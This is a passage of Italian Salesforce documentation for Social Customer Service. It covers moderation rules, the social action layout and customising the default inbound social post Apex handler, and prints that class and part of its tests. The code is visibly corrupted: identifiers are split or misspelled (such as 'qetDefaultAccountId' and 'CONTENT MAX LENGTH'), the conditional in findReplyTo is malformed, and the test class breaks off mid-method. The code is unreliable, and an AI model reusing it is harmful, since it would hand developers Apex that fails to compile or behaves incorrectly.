Ad esempio, se sono presenti due puntatori di Twitter, uno per le informazioni di assistenza e uno per le informazioni di marketing, è possibile fare in modo che vengano creati automaticamente casi solo per il puntatore relativo all'assistenza. I tweet del puntatore relativo al marketing passano in un'area di attesa per i post sociali, dove saranno esaminati. Vedere [Gestione dei post sociali](#page-2420-1) a pagina 2415.

Nota: se si utilizza la versione completa del Servizio clienti sociale, è possibile impostare la moderazione dei casi tramite Radian6 o Social Studio. Vedere [Abilitazione della moderazione per il Servizio clienti sociale](#page-2888-0) a pagina 2883.

**7.** Nella scheda Impostazioni contenuto in entrata si vede quale classe Apex controlla le modalità di elaborazione del contenuto in entrata nell'organizzazione e con quale utente è impostata per essere eseguita. Se si utilizza la classe Apex predefinita, è possibile selezionare le regole aziendali in entrata per specificare le modalità di gestione dei dati sociali in entrata.

#### **Abilita riapertura casi**

Se un nuovo post proveniente dallo stesso profilo sociale è associato a un caso chiuso, il caso viene riaperto entro il numero di giorni specificato. Il numero specificato deve essere maggiore o uguale a 1 e minore o uguale a 3000.

#### **Utilizza account personali**

Assegnare un account personale del tipo selezionato per il record principale del profilo sociale.

#### **Crea caso per i tag post**

Consente di ignorare le regole di creazione dei casi dell'hub sociale e di creare un caso quando i tag post selezionati sono presenti nei post sociali. I tag post vengono utilizzati per rispondere alla domanda "Qual è l'argomento di questo post?". I tag post, impostati nell'hub sociale, offrono ulteriori informazioni sull'argomento del singolo post.

La classe Apex predefinita crea un post sociale, un profilo sociale, un caso, un referente e supporta i casi di uso comune. Per informazioni sulla modifica della classe Apex predefinita, vedere [Modifica della classe Apex predefinita](#page-2888-1).

Nota: se si utilizza il pacchetto di base non è possibile modificare la classe Apex ma è possibile modificare l'utente con cui viene eseguita.

- **8.** Per assegnare puntatori sociali a un profilo o a un insieme di autorizzazioni, sempre da Imposta:
	- **•** Immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **•** Immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **9.** Fare clic su un profilo o insieme di autorizzazioni esistente o crearne uno nuovo.
- **10.** Nella sezione Applicazioni, fare clic su **Account sociali assegnati**.
- **11.** Fare clic su **Modifica**.



**12.** Assegnare gli account sociali che devono essere disponibili per gli utenti con quel profilo o insieme di autorizzazioni.

Importante: tutti gli utenti devono avere il profilo o l'insieme di autorizzazioni scelto o creato nel passaggio 8.

- **13.** Salvare le modifiche.
- **14.** Controllare che il profilo o l'insieme di autorizzazioni abbia la visibilità dei campi appropriata.
	- **•** Per i profili, da Imposta immettere *Profili* nella casella Ricerca veloce, selezionare **Profili** e quindi il profilo scelto o creato in precedenza. Poi, nella sezione Protezione livello campo, selezionare **Post sociale**.
	- **•** Per gli insiemi di autorizzazioni, da Imposta immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, selezionare **Insiemi di autorizzazioni** e quindi selezionare l'insieme di autorizzazioni scelto o creato in precedenza. Fare clic su **Impostazioni oggetti** e selezionare **Post sociale**.
- **15.** Fare clic su **Modifica**. In Autorizzazioni campi, controllare che tutti i campi disponibili siano impostati su Visibile (non Sola lettura) per i profili o su Modifica per gli insiemi di autorizzazioni. Fare clic su **Salva**.
- **16.** Se lo si desidera, impostare Testo veloce per consentire agli agenti di creare risposte pronte per l'invio nei social network. Vedere [Abilitazione di Testo veloce](#page-2717-0)
- **17.** Se lo si desidera, concedere l'accesso in lettura ai post sociali agli utenti dei portali e delle comunità esterne.

Per rendere disponibili i post sociali nelle comunità e nei portali, i requisiti sono tre.

- **•** Verificare che l'utente abbia accesso ai casi nella comunità.
- **•** Concedere l'autorizzazione di lettura dei post sociali nei profili degli utenti.
- **•** Nell'oggetto Post sociale dell'organizzazione, abilitare la visibilità di singoli campi mediante le impostazioni di protezione a livello di campo.
- Nota: quando vengono soddisfatti questi requisiti, gli utenti esterni possono vedere tutti i post sociali che vengono loro presentati. Ad esempio, se il feed di un caso o di un lead viene reso visibile all'esterno, tutti i suoi post sociali saranno visibili. Attualmente non vi è modo di limitare la visibilità a livello di oggetto Post sociale.

Per i primi mesi di utilizzo del Servizio clienti sociale, si consiglia di attivare il tracciamento della cronologia per gli oggetti Profilo sociale e Post sociale. Il tracciamento della cronologia facilita l'identificazione dell'autore di una modifica e del momento in cui è avvenuta e la distinzione fra modifiche automatiche e manuali.

#### VEDERE ANCHE:

[Tieni traccia cronologia campo](#page-952-0)

# <span id="page-2887-0"></span>Creazione dell'interfaccia per le azioni sociali

L'azione sociale viene creata quando si installa il Servizio clienti sociale. È possibile aggiungere, eliminare e organizzare i campi in base alle esigenze della propria organizzazione.

L'azione sociale viene creata quando si abilita il Servizio clienti sociale.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Layout** accanto all'azione sociale.
- **3.** Modificare i campi desiderati.
	- Nota: La modifica dei valori dei campi potrebbe rendere invalidi i post in entrata per la [classe Apex](#page-2888-1) del Servizio clienti sociale.

Per poter inviare contenuti sociali, l'azione sociale deve disporre dei seguenti campi:

- **•** In risposta a:
- **•** Account sociale gestito
- **•** Tipo di messaggio
- **•** Contenuto

Titoli e Nome sono campi obbligatori. Per rimuoverli, creare un valore predeterminato per ogni campo ed eliminarli dall'azione. Vedere [Impostazione di valori di campo](#page-4834-0) [predeterminati per i campi azione.](#page-4834-0)

- **4.** Fare clic su **Salva**.
- **5.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **6.** In Layout di pagina caso, fare clic su **Modifica** accanto a Layout basato su feed.
- **7.** Nella tavolozza, fare clic su **Azioni**.
- **8.** Verificare che l'azione sociale sia nella sezione del layout Azioni nel publisher di Salesforce Classic.
- **9.** Se lo si desidera, ripetere i passaggi da 5 a 8 per l'oggetto Lead per abilitare l'azione sociale nei lead (dalle impostazioni di gestione dell'oggetto per i lead, accedere a Layout di pagina).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti" E

> "Personalizza applicazione"

Per creare elementi feed caso:

**•** Tracciamento dei feed per tutti gli oggetti correlati nell'oggetto Caso

# <span id="page-2888-0"></span>Abilitazione della moderazione per il Servizio clienti sociale

Utilizzare la moderazione per gestire i post in entrata e creare casi solo per i post che richiedono assistenza. In questo modo ci si concentra sui clienti che hanno effettivamente dei problemi e si evita di aprire casi inutilmente.

Non è necessario aprire un caso per tutti i post: ad esempio, un tweet o un post che contiene dei complimenti non richiede un intervento da parte dell'agente. Tuttavia, l'impostazione standard del servizio clienti sociale prevede la creazione automatica di un caso per ogni post sociale. Con la moderazione, gli agenti possono decidere per quali post creare dei casi e per quali no. La moderazione si abilita impostando nell'account Radian6 o Social Studio una regola di hub sociale che disattiva la creazione automatica dei casi.



Nota: se si utilizza lo Starter Pack, è possibile specificare se si desidera creare automaticamente i casi quando i post provengono da un determinato account sociale nella scheda Account sociali. Vedere [Impostazione del Servizio clienti sociale](#page-2884-1) a pagina 2879.

- **1.** Dall'account Radian6 o Social Studio, fare clic sulla scheda **Regole**.
- **2.** Creare una regola, o utilizzarne una esistente per indicare che non vengono creati casi in Salesforce.

Ad esempio, la regola dovrebbe essere impostata nel modo seguente.

- **a.** Azione: invia a Salesforce.
- **b.** Casella di controllo Crea caso deselezionata.
- **3.** Salvare la regola e abilitarla.

Nota: la regola si può abilitare per tutti i post sociali o solo per quelli provenienti da determinati account gestiti.

<span id="page-2888-1"></span>La creazione dei casi si può personalizzare anche implementando una logica dei casi Apex personalizzata. Da Imposta, immettere *Gestione clienti sociale* nella casella Ricerca veloce, quindi selezionare **Impostazioni**. Vedere [Modifica della](#page-2888-1) [classe Apex predefinita](#page-2888-1).

# Modifica della classe Apex predefinita

È possibile personalizzare la classe Apex predefinita per specificare le modalità di elaborazione dei contenuti sociali in entrata.

La [classe Apex predefinita](#page-2890-0) per il Servizio clienti sociale crea un post sociale, un profilo sociale, un caso, un referente e supporta i casi di uso comune. È possibile personalizzare le modalità di elaborazione delle informazioni con la creazione di una nuova classe Apex.

Se si modifica la classe Apex predefinita, avere cura di selezionare la nuova classe Apex nella pagina di impostazione, dove è anche possibile visualizzare gli errori di elaborazione Apex. Da Imposta, immettere *Gestione clienti sociale* nella casella Ricerca veloce, quindi selezionare **Impostazioni**. Se si verificano errori, all'amministratore viene inviato un messaggio email e, nella maggior parte dei casi, i dati vengono salvati e possono essere nuovamente elaborati. Se gli errori in attesa di essere rielaborati sono troppi, le regole dell'hub sociale Salesforce vengono messe automaticamente in pausa per evitare di perdere contenuti sociali.

Sono disponibili dei [test per la classe Apex predefinita.](#page-2897-0) Se si modifica la classe Apex è necessario modificare i test di conseguenza.

Nota: i profili sociali creati dopo il rilascio Summer '15 hanno un campo che indica il social network che ha creato il profilo: App di origine. Questo campo viene impostato alla creazione e non è aggiornabile. Se l'organizzazione utilizza una classe Apex

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI **UTENTE**

Per amministrare il Servizio clienti sociale:

**•** "Gestisci utenti" E

"Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Servizio clienti sociale è disponibile nelle versioni **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

personalizzata è necessario aggiornarla per utilizzare questo campo. Tenere presente che nei profili creati prima del rilascio Summer '15 il campo è assente. Inoltre, ogni volta che si aggiungono nuovi campi all'azione sociale è necessario aggiornare la versione di Apex per consentire il salvataggio dei nuovi campi.

Per creare una nuova classe Apex, in Imposta immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**. Il codice seguente si può utilizzare per:

- **•** Supportare gli account personali
- **•** Specificare un ID account predefinito
- **•** Modificare il numero di giorni che intercorrono prima della riapertura dei casi chiusi

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
       name = persona.RealName;
       String firstName = '';
        String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
       firstName = name.substringBeforeLast(' ');
       lastName = name.substringAfterLast(' ');
       if (lastName == null || String.isBlank(lastName))
       lastName = firstName;
        }
       //You must have a default Person Account record type
       Account acct = new Account (LastName = lastName, FirstName = firstName);
       insert acct;
       return acct;
        }
    global override String getDefaultAccountId() {
       return '<account ID>';
    }
    global override Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
}
```
Per implementare il proprio processo Servizio clienti sociale, si può utilizzare il codice seguente.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
   SocialPersona persona, Map<String,Object> data) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
    }
}
```
La [classe Apex predefinita](#page-2890-0) imposta come padre del profilo il referente. Per impostare come padre del profilo un account, un account personale o un lead, creare un metodo per ignorare il padre del profilo.

# <span id="page-2890-0"></span>Guida alla classe Apex predefinita

Il codice completo della classe Apex predefinita del Servizio clienti sociale.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
```

```
return result;
   }
  private void updateCaseSource(SocialPost post, Case parentCase){
      if(parentCase != null) {
          parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
      update post;
      if (persona.id != null)
          updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
      SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
           post.replyToId = replyTo.id;
          post.replyTo = replyTo;
      }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
          createPersona(persona);
      else
          updatePersona(persona);
      return persona;
  }
  private void updatePersona(SocialPersona persona) {
      try{
          update persona;
      }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
               return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
              reopenCase(parentCase);
               return parentCase;
           }
```

```
}
        if(shouldCreateCase(post, rawData)){
            isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
            postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = null;
        if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
            parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
        return parentCase;
```

```
}
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
        }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
        SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
        }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Id == null) {
           performExternalPostIdCheck(post);
        }
    }
   private void performR6PostIdCheck(SocialPost post){
        if(post.R6PostId == null) return;
```

```
List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
           return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
           if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' & post.messagerType == 'Direct'))SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
           return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
```

```
List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                   Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
        SObject parent = createPersonaParent(persona);
```

```
persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
```

```
String name = persona.Name.trim();
    if (String.isNotBlank(persona.RealName)) {
        name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
    String defaultAccountId = qetDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
# Test Apex per la classe Apex predefinita

<span id="page-2897-0"></span>}

Test del Servizio clienti sociale per il codice della classe Apex predefinita.

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
       sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
 to the Persona.');
```

```
System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
    static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
```

```
static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
```

```
handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = : post. R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
       System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
    static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
       post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
        post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
        persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
